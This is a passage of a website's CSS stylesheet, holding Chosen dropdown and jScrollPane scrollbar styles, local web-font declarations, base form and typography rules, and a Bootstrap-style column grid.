  background-image: -moz-linear-gradient(#f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eeeeee 100%);
  background-image: -o-linear-gradient(#f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eeeeee 100%);
  background-image: linear-gradient(#f4f4f4 20%, #f0f0f0 50%, #e8e8e8 52%, #eeeeee 100%);
  color: #666;
}

.chosen-container-multi .chosen-choices li.search-choice-focus {
  background: #d4d4d4;
}

.chosen-container-multi .chosen-choices li.search-choice-focus .search-choice-close {
  background-position: -42px -10px;
}

.chosen-container-multi .chosen-results {
  margin: 0;
  padding: 0;
}

.chosen-container-multi .chosen-drop .result-selected {
  display: list-item;
  color: #ccc;
  cursor: default;
}

/* @end */
/* @group Active  */
.chosen-container-active .chosen-single {
  border: 1px solid #5897fb;
  -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
}

.chosen-container-active.chosen-with-drop .chosen-single {
  border: 1px solid #aaa;
  -webkit-border-bottom-right-radius: 0;
  -moz-border-radius-bottomright: 0;
  border-bottom-right-radius: 0;
  -webkit-border-bottom-left-radius: 0;
  -moz-border-radius-bottomleft: 0;
  border-bottom-left-radius: 0;
  background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(20%, #eeeeee), color-stop(80%, #ffffff));
  background-image: -webkit-linear-gradient(#eeeeee 20%, #ffffff 80%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(20%, #eeeeee), color-stop(80%, #ffffff));
  background-image: -moz-linear-gradient(#eeeeee 20%, #ffffff 80%);
  background-image: -o-linear-gradient(#eeeeee 20%, #ffffff 80%);
  background-image: linear-gradient(#eeeeee 20%, #ffffff 80%);
  -webkit-box-shadow: 0 1px 0 #fff inset;
  -moz-box-shadow: 0 1px 0 #fff inset;
  box-shadow: 0 1px 0 #fff inset;
}

.chosen-container-active.chosen-with-drop .chosen-single div {
  border-left: none;
  background: transparent;
}

.chosen-container-active.chosen-with-drop .chosen-single div b {
  background-position: -18px 2px;
}

.chosen-container-active .chosen-choices {
  border: 1px solid #5897fb;
  -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
}

.chosen-container-active .chosen-choices li.search-field input[type="text"] {
  color: #222 !important;
}

/* @end */
/* @group Disabled Support */
.chosen-disabled {
  opacity: 0.5 !important;
  cursor: default;
}

.chosen-disabled .chosen-single {
  cursor: default;
}

.chosen-disabled .chosen-choices .search-choice .search-choice-close {
  cursor: default;
}

/* @end */
/* @group Right to Left */
.chosen-rtl {
  text-align: right;
}

.chosen-rtl .chosen-single {
  overflow: visible;
  padding: 0 8px 0 0;
}

.chosen-rtl .chosen-single span {
  margin-right: 0;
  margin-left: 26px;
  direction: rtl;
}

.chosen-rtl .chosen-single-with-deselect span {
  margin-left: 38px;
}

.chosen-rtl .chosen-single div {
  right: auto;
  left: 3px;
}

.chosen-rtl .chosen-single abbr {
  right: auto;
  left: 26px;
}

.chosen-rtl .chosen-choices li {
  float: right;
}

.chosen-rtl .chosen-choices li.search-field input[type="text"] {
  direction: rtl;
}

.chosen-rtl .chosen-choices li.search-choice {
  margin: 3px 5px 3px 0;
  padding: 3px 5px 3px 19px;
}

.chosen-rtl .chosen-choices li.search-choice .search-choice-close {
  right: auto;
  left: 4px;
}

.chosen-rtl.chosen-container-single-nosearch .chosen-search,
.chosen-rtl .chosen-drop {
  left: 9999px;
}

.chosen-rtl.chosen-container-single .chosen-results {
  margin: 0 0 4px 4px;
  padding: 0 4px 0 0;
}

.chosen-rtl .chosen-results li.group-option {
  padding-right: 15px;
  padding-left: 0;
}

.chosen-rtl.chosen-container-active.chosen-with-drop .chosen-single div {
  border-right: none;
}

.chosen-rtl .chosen-search input[type="text"] {
  padding: 4px 5px 4px 20px;
  background: white url('/local/2016/css/chosen-sprite.png') no-repeat -30px -20px;
  background: url('/local/2016/css/chosen-sprite.png') no-repeat -30px -20px;
  direction: rtl;
}

.chosen-rtl.chosen-container-single .chosen-single div b {
  background-position: 6px 2px;
}

.chosen-rtl.chosen-container-single.chosen-with-drop .chosen-single div b {
  background-position: -12px 2px;
}

/* @end */
/* @group Retina compatibility */
@media only screen and (-webkit-min-device-pixel-ratio: 1.5),
only screen and (min--moz-device-pixel-ratio: 1.5),
only screen and (-o-min-device-pixel-ratio: 3/2),
only screen and (min-resolution: 144dpi),
only screen and (min-resolution: 1.5dppx) {

  .chosen-rtl .chosen-search input[type="text"],
  .chosen-container-single .chosen-single abbr,
  .chosen-container-single .chosen-single div b,
  .chosen-container-single .chosen-search input[type="text"],
  .chosen-container-multi .chosen-choices .search-choice .search-choice-close,
  .chosen-container .chosen-results-scroll-down span,
  .chosen-container .chosen-results-scroll-up span {
    background-image: url('/local/2016/css/chosen-sprite@2x.png') !important;
    -webkit-background-size: 52px 37px !important;
    -moz-background-size: 52px 37px !important;
    background-size: 52px 37px !important;
    background-repeat: no-repeat !important;
  }
}

/* @end */
.chosen-container {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 1rem;
  letter-spacing: 1px;
  color: #ffffff;
  text-transform: uppercase;
}

.chosen-container .chosen-single {
  padding: 0 30px 0 5px;
  background: none;
  background-color: #25262a;
  color: #ffffff;
  height: 20px;
  line-height: 2rem;
  border: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  position: relative;
}

.chosen-container .chosen-single:after {
  content: "";
  display: block;
  position: absolute;
  right: 7px;
  top: 50%;
  -webkit-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 3px 3px 0 3px;
  border-color: #ffffff transparent transparent transparent;
}

.chosen-container .chosen-single:hover {
  background-color: #e463a0;
}

.chosen-container .chosen-single span {
  margin: 0;
  overflow: visible;
}

.chosen-container .chosen-results {
  max-height: auto;
  margin: 0;
  padding: 20px 55px 20px 20px;
}

.chosen-container .chosen-results li {
  margin-bottom: 20px;
  color: #ffffff;
  font-size: 1.4rem;
  letter-spacing: normal;
  text-transform: none;
  padding: 0;
  word-wrap: normal;
  white-space: nowrap;
}

.chosen-container .chosen-results li:last-child {
  margin-bottom: 0;
}

.chosen-container .chosen-results li.highlighted {
  color: #25262a;
  background: none;
}

.chosen-container .chosen-results li.result-selected {
  padding-left: 15px;
  position: relative;
  color: #ffffff;
}

.chosen-container .chosen-results li.result-selected:after {
  content: "";
  display: block;
  position: absolute;
  left: 0;
  top: 50%;
  width: 29px;
  height: 1px;
  background-color: #ffffff;
}

.chosen-container-active.chosen-with-drop .chosen-single {
  background-image: none;
  background-color: #e463a0;
  border: 0;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}

.chosen-container.chosen-with-drop .chosen-drop {
  left: initial;
  right: 0;
}

.chosen-container-single .chosen-drop {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  background-color: #e463a0;
  border: 0;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  padding: 0;
  width: auto;
  border-top: 1px solid #f3f3f3;
}

.chosen-container-single .chosen-single abbr,
.chosen-container-single .chosen-single div b,
.chosen-container-single .chosen-search input[type="text"],
.chosen-container-multi .chosen-choices li.search-choice .search-choice-close,
.chosen-rtl .chosen-search input[type="text"] {
  background: none;
}

/*
 * CSS Styles that are needed by jScrollPane for it to operate correctly.
 *
 * Include this stylesheet in your site or copy and paste the styles below into your stylesheet - jScrollPane
 * may not operate correctly without them.
 */
.jspContainer {
  overflow: hidden;
  position: relative;
}

.jspPane {
  position: absolute;
}

.jspVerticalBar {
  position: absolute;
  top: 0;
  right: 0;
  width: 16px;
  height: 100%;
  background: red;
}

.jspHorizontalBar {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 16px;
  background: red;
}

.jspCap {
  display: none;
}

.jspHorizontalBar .jspCap {
  float: left;
}

.jspTrack {
  background: #dde;
  position: relative;
}

.jspDrag {
  background: #bbd;
  position: relative;
  top: 0;
  left: 0;
  cursor: pointer;
}

.jspHorizontalBar .jspTrack,
.jspHorizontalBar .jspDrag {
  float: left;
  height: 100%;
}

.jspArrow {
  background: #50506d;
  text-indent: -20000px;
  display: block;
  cursor: pointer;
  padding: 0;
  margin: 0;
}

.jspArrow.jspDisabled {
  cursor: default;
  background: #80808d;
}

.jspVerticalBar .jspArrow {
  height: 16px;
}

.jspHorizontalBar .jspArrow {
  width: 16px;
  float: left;
  height: 100%;
}

.jspVerticalBar .jspArrow:focus {
  outline: none;
}

.page-header__menu-brand .page-header__scrollbar .jspContainer .jspArrow,
.page-header__menu-notes .page-header__scrollbar .jspContainer .jspArrow {
  height: 20px;
  width: 100px;
  margin-top: -8px;
  background: url("/local/2016/img/sprite-slider-arrows.png") 0 0 no-repeat;
}

.page-header__menu-brand .page-header__scrollbar .jspContainer .jspArrowLeft,
.page-header__menu-notes .page-header__scrollbar .jspContainer .jspArrowLeft,
.page-header__menu-brand .page-header__scrollbar .jspContainer .jspArrowLeft.jspDisabled,
.page-header__menu-notes .page-header__scrollbar .jspContainer .jspArrowLeft.jspDisabled {
  background-position: 0 0;
}

.page-header__menu-notes .page-header__scrollbar .jspContainer .jspArrowRight,
.page-header__menu-brand .page-header__scrollbar .jspContainer .jspArrowRight,
.page-header__menu-notes .page-header__scrollbar .jspContainer .jspArrowRight.jspDisabled,
.page-header__menu-brand .page-header__scrollbar .jspContainer .jspArrowRight.jspDisabled {
  background-position: 0 -20px;
}

.jspCorner {
  background: #eeeef4;
  float: left;
  height: 100%;
}

/* Yuk! CSS Hack for IE6 3 pixel bug :( */
* html .jspCorner {
  margin: 0 -3px 0 0;
}

@font-face {
  font-family: 'rouble';
  src: url('/local/2016/css/../fonts/rouble/rouble-webfont.eot');
  src: url('/local/2016/css/../fonts/rouble/rouble-webfont.eot?#iefix') format('embedded-opentype'), url('/local/2016/css/../fonts/rouble/rouble-webfont.woff') format('woff'), url('/local/2016/css/../fonts/rouble/rouble-webfont.ttf') format('truetype');
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: 'Bebas Neue';
  src: local('Bebas Neue Thin'), local('BebasNeue-Thin'), url('/local/2016/css/../fonts/bebasneue/bebasneuethin.woff2') format('woff2'), url('/local/2016/css/../fonts/bebasneue/bebasneuethin.woff') format('woff'), url('/local/2016/css/../fonts/bebasneue/bebasneuethin.ttf') format('truetype');
  font-weight: 100;
  font-style: normal;
}

@font-face {
  font-family: 'Bebas Neue';
  src: local('Bebas Neue Light'), local('BebasNeue-Light'), url('/local/2016/css/../fonts/bebasneue/bebasneuelight.woff2') format('woff2'), url('/local/2016/css/../fonts/bebasneue/bebasneuelight.woff') format('woff'), url('/local/2016/css/../fonts/bebasneue/bebasneuelight.ttf') format('truetype');
  font-weight: 200;
  font-style: normal;
}

@font-face {
  font-family: 'Bebas Neue';
  src: local('Bebas Neue Book'), local('BebasNeueBook'), url('/local/2016/css/../fonts/bebasneue/bebasneuebook.woff2') format('woff2'), url('/local/2016/css/../fonts/bebasneue/bebasneuebook.woff') format('woff'), url('/local/2016/css/../fonts/bebasneue/bebasneuebook.ttf') format('truetype');
  font-weight: 300;
  font-style: normal;
}

@font-face {
  font-family: 'Bebas Neue';
  src: local('Bebas Neue Regular'), local('BebasNeueRegular'), url('/local/2016/css/../fonts/bebasneue/bebasneueregular.woff2') format('woff2'), url('/local/2016/css/../fonts/bebasneue/bebasneueregular.woff') format('woff'), url('/local/2016/css/../fonts/bebasneue/bebasneueregular.ttf') format('truetype');
  font-weight: 400;
  font-style: normal;
}

@font-face {
  font-family: 'Bebas Neue';
  src: local('Bebas Neue Bold'), local('BebasNeueBold'), url('/local/2016/css/../fonts/bebasneue/bebasneuebold.woff2') format('woff2'), url('/local/2016/css/../fonts/bebasneue/bebasneuebold.woff') format('woff'), url('/local/2016/css/../fonts/bebasneue/bebasneuebold.ttf') format('truetype');
  font-weight: 700;
  font-style: normal;
}

@font-face {
  font-family: 'Inter';
  src: url('/local/2016/css/../fonts/inter/Inter-Medium.eot');
  src: local('Inter Medium'), local('Inter-Medium'),
    url('/local/2016/css/../fonts/inter/Inter-Medium.eot?#iefix') format('embedded-opentype'),
    url('/local/2016/css/../fonts/inter/Inter-Medium.woff2') format('woff2'),
    url('/local/2016/css/../fonts/inter/Inter-Medium.woff') format('woff'),
    url('/local/2016/css/../fonts/inter/Inter-Medium.ttf') format('truetype');
  font-weight: 500;
  font-style: normal;
}

@font-face {
  font-family: 'Inter';
  src: url('/local/2016/css/../fonts/inter/Inter-SemiBold.eot');
  src: local('Inter Semi Bold'), local('Inter-SemiBold'),
    url('/local/2016/css/../fonts/inter/Inter-SemiBold.eot?#iefix') format('embedded-opentype'),
    url('/local/2016/css/../fonts/inter/Inter-SemiBold.woff2') format('woff2'),
    url('/local/2016/css/../fonts/inter/Inter-SemiBold.woff') format('woff'),
    url('/local/2016/css/../fonts/inter/Inter-SemiBold.ttf') format('truetype');
  font-weight: 600;
  font-style: normal;
}

@font-face {
  font-family: 'Inter';
  src: url('/local/2016/css/../fonts/inter/Inter-ExtraBold.eot');
  src: local('Inter Extra Bold'), local('Inter-ExtraBold'),
    url('/local/2016/css/../fonts/inter/Inter-ExtraBold.eot?#iefix') format('embedded-opentype'),
    url('/local/2016/css/../fonts/inter/Inter-ExtraBold.woff2') format('woff2'),
    url('/local/2016/css/../fonts/inter/Inter-ExtraBold.woff') format('woff'),
    url('/local/2016/css/../fonts/inter/Inter-ExtraBold.ttf') format('truetype');
  font-weight: 800;
  font-style: normal;
}

@font-face {
  font-family: 'Manrope';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: local('Manrope'),
    url('/local/2016/css/../fonts/manrope/Manrope-Bold.woff2') format('woff2'),
    url('/local/2016/css/../fonts/manrope/Manrope-Bold.woff') format('woff');
}

@font-face {
  font-family: 'Vela Sans';
  font-style: normal;
  font-weight: 500;
  src: local('Vela Sans Regular'),
    local('VelaSans-Regular'),
    url('/local/2016/css/../fonts/velasans/VelaSans-Regular.woff'),
    url('/local/2016/css/../fonts/velasans/VelaSans-Regular.woff2');
}

@font-face {
  font-family: 'Vela Sans';
  font-style: normal;
  font-weight: 600;
  src: local('Vela Sans Semi Bold'),
    local('VelaSans-SemiBold'),
    url('/local/2016/css/../fonts/velasans/VelaSans-SemiBold.woff'),
    url('/local/2016/css/../fonts/velasans/VelaSans-SemiBold.woff2');
}

@font-face {
  font-family: 'Vela Sans';
  font-style: normal;
  font-weight: 700;
  src: local('Vela Sans Bold'),
    local('VelaSans-Bold'),
    url('/local/2016/css/../fonts/velasans/VelaSans-Bold.woff'),
    url('/local/2016/css/../fonts/velasans/VelaSans-Bold.woff2');
}

*,
*:before,
*:after {
  -webkit-box-sizing: inherit;
  -moz-box-sizing: inherit;
  box-sizing: inherit;
  outline: none;
}

html {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
  font-size: 10px;
  height: 100%;
}

body {
  background-color: #fff;
  margin: 0;
  font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
  font-size: 1.4rem;
  color: #25262a;
  line-height: 1em;
  height: 100%;
}

a {
  color: #e463a0;
  text-decoration: none;
  -webkit-transition: 0.2s color, 0.2s background;
  -o-transition: 0.2s color, 0.2s background;
  -moz-transition: 0.2s color, 0.2s background;
  transition: 0.2s color, 0.2s background;
}

a:hover {
  color: #da2a7e;
}

a:focus {
  color: #e463a0;
}

a:before,
a:after {
  -webkit-transition: 0.2s color, 0.2s background;
  -o-transition: 0.2s color, 0.2s background;
  -moz-transition: 0.2s color, 0.2s background;
  transition: 0.2s color, 0.2s background;
}

svg {
  -webkit-transition: 0.2s all;
  -o-transition: 0.2s all;
  -moz-transition: 0.2s all;
  transition: 0.2s all;
}

img {
  max-width: 100%;
  height: auto;
  vertical-align: middle;
}

[role="button"] {
  cursor: pointer;
}

hr {
  height: 3px;
  background-color: #25262a;
  border: none;
  margin-top: 30px;
  margin-bottom: 30px;
}

.body-wrapper {
  position: relative;
  /* overflow-x: hidden; */
}

.body-wrapper.cart-order {
  padding-top: 0 !important;
  height: initial;
}

@media (min-width: 768px) {
  .body-wrapper {
    padding-top: 75px
  }

  #panel:not(:empty)+.body-wrapper {
    padding-top: 115px;
  }
}

@media (min-width: 1200px) {
  .body-wrapper {
    height: 100vh;
    padding-top: 130px
  }

  #panel:not(:empty)+.body-wrapper {
    padding-top: 169px;
  }
}

@media (min-width: 1200px) {
  .body-wrapper {
    margin: 0 auto;
    width: 90%;
  }
}

.body-wrapper--overflow-hidden {
  overflow: hidden;
}

.main {
  padding-top: 15px;
  padding-bottom: 50px;
  background-color: #f3f3f3;
}

@media (min-width: 768px) {
  .main {
    padding-top: 15px;
    padding-bottom: 60px;
  }
}

@media (min-width: 1200px) {
  .main {
    padding-top: 25px;
    padding-bottom: 100px;
  }
}

.main--padding-none {
  padding-top: 0;
  padding-bottom: 0;
}

.main--padding-bottom-none {
  padding-bottom: 0;
}

.main--padding-top-none {
  padding-top: 0;
}

.main-cart {
  background-color: #f3f3f3;
}

h1,
h2,
.h2,
h3,
.h3,
h4,
.h4,
h5,
h6 {
  line-height: 1em;
  font-weight: 400;
  margin: 0;
}

h1,
.h1 {
  font-size: 3.6rem;
}

h2,
.h2 {
  font-size: 2.8rem;
}

h3,
.h3 {
  font-size: 2.2rem;
}

p {
  margin-top: 0;
  margin-bottom: 10px;
}

textarea {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 1.6rem;
  background: transparent;
  border: 1px solid #ccc;
  padding: 12px;
  -webkit-transition: 0.2s all;
  -o-transition: 0.2s all;
  -moz-transition: 0.2s all;
  transition: 0.2s all;
  width: 100%;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}

textarea:focus {
  border-color: #e463a0;
}

textarea.input--error {
  border-color: #e463a0;
}

input[type=text],
input[type=date],
input[type=password],
input[type=email],
input[type=number] {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 1.6rem;
  background: transparent;
  border: 1px solid #ccc;
  height: 40px;
  padding: 0 12px;
  -webkit-transition: 0.2s all;
  -o-transition: 0.2s all;
  -moz-transition: 0.2s all;
  transition: 0.2s all;
  width: 100%;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}

input[type=text]:focus,
input[type=date]:focus,
input[type=password]:focus,
input[type=email]:focus,
input[type=number]:focus {
  border-color: #e463a0;
}

input[type=text].input--error,
input[type=date].input--error,
input[type=password].input--error,
input[type=email].input--error,
input[type=number].input--error {
  border-color: #e463a0;
}

.bx-sls .bx-ui-sls-container {
  overflow: inherit;
  min-height: 33px;
}

.bx-ui-sls-container label.input--error {
  left: -31px;
}

label.input--error {
  color: #e463a0;
  position: absolute;
  top: -15px;
  font-size: 12px;
  left: 0;
  font-family: Georgia, "Times New Roman", Times, serif;
}

@media (max-width: 767px) {
  label.input--error {
    top: 30px;
  }
}

input[type=submit] {
  -webkit-transition: 0.2s all;
  -o-transition: 0.2s all;
  -moz-transition: 0.2s all;
  transition: 0.2s all;
}

input[type=checkbox] {
  display: none;
}

input[type=checkbox]+label {
  position: relative;
  padding-left: 30px;
  display: inline-block;
}

@media (max-width: 767px) {
  input[type=checkbox]+label {
    margin-top: 10px;
  }
}

input[type=checkbox]+label:before {
  content: "";
  display: block;
  background-image: url('/local/2016/css/../img/sprite.png?v=2');
  background-position: -219px -101px;
  width: 16px;
  height: 16px;
  position: absolute;
  top: 0;
  left: 0;
}

input[type=checkbox]:checked+label:before {
  background-image: url('/local/2016/css/../img/sprite.png?v=2');
  background-position: -236px -84px;
  width: 16px;
  height: 16px;
}

input[type=radio] {
  display: none;
}

input[type=radio]+label {
  position: relative;
  padding-left: 30px;
  display: inline-block;
}

input[type=radio]+label:before {
  content: "";
  display: block;
  background: url('/local/2016/css/../img/icon-radio.png') 0 no-repeat;
  width: 16px;
  height: 16px;
  position: absolute;
  top: 0;
  left: 0;
}

@media (-webkit-min-device-pixel-ratio: 1.25),
(min-resolution: 120dpi) {
  input[type=radio]+label:before {
    background: url('/local/2016/css/../img/icon-radio@2.png') 0 no-repeat;
    background-size: 16px 16px;
  }
}

input[type=radio]:checked+label:before {
  background: url('/local/2016/css/../img/icon-radio-check.png') 0 no-repeat;
  width: 16px;
  height: 16px;
}

@media (-webkit-min-device-pixel-ratio: 1.25),
(min-resolution: 120dpi) {
  input[type=radio]:checked+label:before {
    background: url('/local/2016/css/../img/icon-radio-check@2.png') 0 no-repeat;
    background-size: 16px 16px;
  }
}

.container {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px;
}

@media (min-width: 768px) {
  .container {
    max-width: 750px;
  }
}

@media (min-width: 970px) {
  .container {
    max-width: 970px;
  }
}

@media (min-width: 1200px) {
  .container {
    max-width: 1200px;
    width: 96%;
  }
}

.container-fluid {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px;
}

.row {
  margin-left: -15px;
  margin-right: -15px;
}

.col-xs-1,
.col-sm-1,
.col-md-1,
.col-lg-1,
.col-xs-2,
.col-sm-2,
.col-md-2,
.col-lg-2,
.col-xs-3,
.col-sm-3,
.col-md-3,
.col-lg-3,
.col-xs-4,
.col-sm-4,
.col-md-4,
.col-lg-4,
.col-xs-5,
.col-sm-5,
.col-md-5,
.col-lg-5,
.col-xs-6,
.col-sm-6,
.col-md-6,
.col-lg-6,
.col-xs-7,
.col-sm-7,
.col-md-7,
.col-lg-7,
.col-xs-8,
.col-sm-8,
.col-md-8,
.col-lg-8,
.col-xs-9,
.col-sm-9,
.col-md-9,
.col-lg-9,
.col-xs-10,
.col-sm-10,
.col-md-10,
.col-lg-10,
.col-xs-11,
.col-sm-11,
.col-md-11,
.col-lg-11,
.col-xs-12,
.col-sm-12,
.col-md-12,
.col-lg-12 {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}

.col-xs-1,
.col-xs-2,
.col-xs-3,
.col-xs-4,
.col-xs-5,
.col-xs-6,
.col-xs-7,
.col-xs-8,
.col-xs-9,
.col-xs-10,
.col-xs-11,
.col-xs-12 {
  float: left;
}

.col-xs-12 {
  width: 100%;
}

.col-xs-11 {
  width: 91.66666667%;
}

.col-xs-10 {
  width: 83.33333333%;
}

.col-xs-9 {
  width: 75%;
}

.col-xs-8 {
  width: 66.66666667%;
}

.col-xs-7 {
  width: 58.33333333%;
}

.col-xs-6 {
  width: 50%;
}

.col-xs-5 {
  width: 41.66666667%;
}

.col-xs-4 {
  width: 33.33333333%;
}

.col-xs-3 {
  width: 25%;
}

.col-xs-2 {
  width: 16.66666667%;
}

.col-xs-1 {
  width: 8.33333333%;
}

.col-xs-pull-12 {
  right: 100%;
}

.col-xs-pull-11 {
  right: 91.66666667%;
}

.col-xs-pull-10 {
  right: 83.33333333%;
}

.col-xs-pull-9 {
  right: 75%;
}

.col-xs-pull-8 {
  right: 66.66666667%;
}

.col-xs-pull-7 {
  right: 58.33333333%;
}

.col-xs-pull-6 {
  right: 50%;
}

.col-xs-pull-5 {
  right: 41.66666667%;
}

.col-xs-pull-4 {
  right: 33.33333333%;
}

.col-xs-pull-3 {
  right: 25%;
}

.col-xs-pull-2 {
  right: 16.66666667%;
}

.col-xs-pull-1 {
  right: 8.33333333%;
}

.col-xs-pull-0 {
  right: auto;
}

.col-xs-push-12 {
  left: 100%;
}

.col-xs-push-11 {
  left: 91.66666667%;
}

.col-xs-push-10 {
  left: 83.33333333%;
}

.col-xs-push-9 {
  left: 75%;
}

.col-xs-push-8 {
  left: 66.66666667%;
}

.col-xs-push-7 {
  left: 58.33333333%;
}

.col-xs-push-6 {
  left: 50%;
}

.col-xs-push-5 {
  left: 41.66666667%;
}

.col-xs-push-4 {
  left: 33.33333333%;
}

.col-xs-push-3 {
  left: 25%;
}

.col-xs-push-2 {
  left: 16.66666667%;
}

.col-xs-push-1 {
  left: 8.33333333%;
}

.col-xs-push-0 {
  left: auto;
}

.col-xs-offset-12 {
  margin-left: 100%;
}

.col-xs-offset-11 {
  margin-left: 91.66666667%;
}

.col-xs-offset-10 {
  margin-left: 83.33333333%;
}

.col-xs-offset-9 {
  margin-left: 75%;
}

.col-xs-offset-8 {
  margin-left: 66.66666667%;
}

.col-xs-offset-7 {
  margin-left: 58.33333333%;
}

.col-xs-offset-6 {
  margin-left: 50%;
}

.col-xs-offset-5 {
  margin-left: 41.66666667%;
}

.col-xs-offset-4 {
  margin-left: 33.33333333%;
}

.col-xs-offset-3 {
  margin-left: 25%;
}

.col-xs-offset-2 {
  margin-left: 16.66666667%;
}

.col-xs-offset-1 {
  margin-left: 8.33333333%;
}

.col-xs-offset-0 {
  margin-left: 0%;
}

@media (min-width: 768px) {

  .col-sm-1,
  .col-sm-2,
  .col-sm-3,
  .col-sm-4,
  .col-sm-5,
  .col-sm-6,
  .col-sm-7,
  .col-sm-8,
  .col-sm-9,
  .col-sm-10,
  .col-sm-11,
  .col-sm-12 {
    float: left;
  }

  .col-sm-12 {
    width: 100%;
  }

  .col-sm-11 {
    width: 91.66666667%;
  }

  .col-sm-10 {
    width: 83.33333333%;
  }

  .col-sm-9 {
    width: 75%;
  }

  .col-sm-8 {
    width: 66.66666667%;
  }

  .col-sm-7 {
    width: 58.33333333%;
  }

  .col-sm-6 {
    width: 50%;
  }

  .col-sm-5 {
    width: 41.66666667%;
  }

  .col-sm-4 {
    width: 33.33333333%;
  }

  .col-sm-3 {
    width: 25%;
  }

  .col-sm-2 {
    width: 16.66666667%;
  }

  .col-sm-1 {
    width: 8.33333333%;
  }

  .col-sm-pull-12 {
    right: 100%;
  }

  .col-sm-pull-11 {
    right: 91.66666667%;
  }

  .col-sm-pull-10 {
    right: 83.33333333%;
  }

  .col-sm-pull-9 {
    right: 75%;
  }

  .col-sm-pull-8 {
    right: 66.66666667%;
  }

  .col-sm-pull-7 {
    right: 58.33333333%;
  }

  .col-sm-pull-6 {
    right: 50%;
  }

  .col-sm-pull-5 {
    right: 41.66666667%;
  }

  .col-sm-pull-4 {
    right: 33.33333333%;
  }

  .col-sm-pull-3 {
    right: 25%;
  }

  .col-sm-pull-2 {
    right: 16.66666667%;
  }

  .col-sm-pull-1 {
    right: 8.33333333%;
  }

  .col-sm-pull-0 {
    right: auto;
  }

  .col-sm-push-12 {
    left: 100%;
  }

  .col-sm-push-11 {
    left: 91.66666667%;
  }

  .col-sm-push-10 {
    left: 83.33333333%;
  }

  .col-sm-push-9 {
    left: 75%;
  }

  .col-sm-push-8 {
    left: 66.66666667%;
  }

  .col-sm-push-7 {
    left: 58.33333333%;
  }

  .col-sm-push-6 {
    left: 50%;
  }

  .col-sm-push-5 {
    left: 41.66666667%;
  }

  .col-sm-push-4 {
    left: 33.33333333%;
  }

  .col-sm-push-3 {
    left: 25%;
  }

  .col-sm-push-2 {
    left: 16.66666667%;
  }

  .col-sm-push-1 {
    left: 8.33333333%;
  }

  .col-sm-push-0 {
    left: auto;
  }

  .col-sm-offset-12 {
    margin-left: 100%;
  }

  .col-sm-offset-11 {
    margin-left: 91.66666667%;
  }

  .col-sm-offset-10 {
    margin-left: 83.33333333%;
  }

  .col-sm-offset-9 {
    margin-left: 75%;
  }

  .col-sm-offset-8 {
    margin-left: 66.66666667%;
  }

  .col-sm-offset-7 {
    margin-left: 58.33333333%;
  }

  .col-sm-offset-6 {
    margin-left: 50%;
  }

  .col-sm-offset-5 {
    margin-left: 41.66666667%;
  }

  .col-sm-offset-4 {
    margin-left: 33.33333333%;
  }

  .col-sm-offset-3 {
    margin-left: 25%;
  }

  .col-sm-offset-2 {
    margin-left: 16.66666667%;
  }

  .col-sm-offset-1 {
    margin-left: 8.33333333%;
  }

  .col-sm-offset-0 {
    margin-left: 0%;
  }
}

@media (min-width: 1200px) {

  .col-md-1,
  .col-md-2,
  .col-md-3,
  .col-md-4,
  .col-md-5,
  .col-md-6,
  .col-md-7,
  .col-md-8,
  .col-md-9,
  .col-md-10,
  .col-md-11,
  .col-md-12 {
    float: left;
  }

  .col-md-12 {
    width: 100%;
  }

  .col-md-11 {
    width: 91.66666667%;
  }

  .col-md-10 {
    width: 83.33333333%;
  }

  .col-md-9 {
    width: 75%;
  }

  .col-md-8 {
    width: 66.66666667%;
  }

  .col-md-7 {
    width: 58.33333333%;
  }

  .col-md-6 {
    width: 50%;
  }

  .col-md-5 {
    width: 41.66666667%;
  }

  .col-md-4 {
    width: 33.33333333%;
  }

  .col-md-3 {
    width: 25%;
  }

  .col-md-2 {
    width: 16.66666667%;
  }

  .col-md-1 {
    width: 8.33333333%;
  }

  .col-md-pull-12 {
    right: 100%;
  }

  .col-md-pull-11 {
    right: 91.66666667%;
  }

  .col-md-pull-10 {
    right: 83.33333333%;
  }

  .col-md-pull-9 {
    right: 75%;
  }

  .col-md-pull-8 {
    right: 66.66666667%;
  }

  .col-md-pull-7 {
    right: 58.33333333%;
  }

  .col-md-pull-6 {
    right: 50%;
  }

  .col-md-pull-5 {
    right: 41.66666667%;
  }

  .col-md-pull-4 {
    right: 33.33333333%;
  }

  .col-md-pull-3 {
    right: 25%;
  }

  .col-md-pull-2 {
    right: 16.66666667%;
  }

  .col-md-pull-1 {
    right: 8.33333333%;
  }

